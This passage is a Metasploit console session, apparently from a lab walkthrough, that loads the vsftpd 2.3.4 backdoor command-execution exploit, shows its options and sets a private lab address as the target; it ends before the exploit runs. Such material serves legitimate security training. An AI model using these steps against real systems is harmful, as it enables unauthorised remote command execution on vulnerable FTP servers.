 msf6 > search vsftpd
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.138.103
rhost => 192.168.138.103